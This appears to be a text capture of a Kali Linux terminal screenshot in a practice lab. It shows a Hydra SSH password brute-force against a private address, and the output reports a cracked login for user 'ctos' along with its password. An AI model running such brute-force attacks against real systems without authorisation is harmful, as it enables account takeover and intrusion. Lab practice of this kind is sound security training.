 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# hydra -L users -P ctos 10.0.2.15 -t 50 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-08 06:08:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 3440 login tries (l:4/p:860), ~69 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[STATUS] 612.00 tries/min, 612 tries in 00:01h, 2890 to do in 00:05h, 50 active
[STATUS] 467.00 tries/min, 1401 tries in 00:03h, 2140 to do in 00:05h, 50 active
[STATUS] 446.71 tries/min, 3127 tries in 00:07h, 414 to do in 00:01h, 50 active
[22][ssh] host: 10.0.2.15   login: ctos   password: supercalifragilisticexpialidocious
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-08 06:16:39
root@kali:~#